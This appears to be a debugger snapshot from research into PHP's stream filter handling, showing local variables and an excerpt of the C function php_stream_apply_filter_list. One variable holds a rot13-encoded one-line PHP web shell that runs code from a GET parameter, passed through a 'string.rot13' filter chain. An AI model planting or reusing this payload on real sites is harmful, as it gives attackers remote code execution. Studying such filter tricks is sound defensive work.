 Locals
filterlist: 0x000001879fe04b47 "string.%72ot13"
p: 0x000001879fe04b47 "string.%72ot13"
read_chain: 0
stream: 0x000001879fe83500 {ops=0x00007ffea578a090 {php7t…
temp_filter: 0xcccccccccccccccc {fops=??? abstract={value…
token: 0x000001879fe04b56 "<?cuc @riny($_TRG[_]);?>"
write_chain: 1
Registers
149 };
150
151 static void php_stream_apply_filter_list(php_stream *stream, char *filt
152 {
153 char *p, *token = NULL;
154 php_stream_filter *temp_filter;
155
156 p = php_strtok_r(filterlist, "|", &token);
157 while (p) {
158 php_url_decode(p, strlen(p));
159 if (read_chain) {
160 if ((temp_filter = php_stream_filter_create(p, NULL, php_st
161 php_stream_filter_append(&stream->readfilters, temp_fil
162 } else {
163 php_error_docref(NULL, E_WARNING, "Unable to create fil
164 }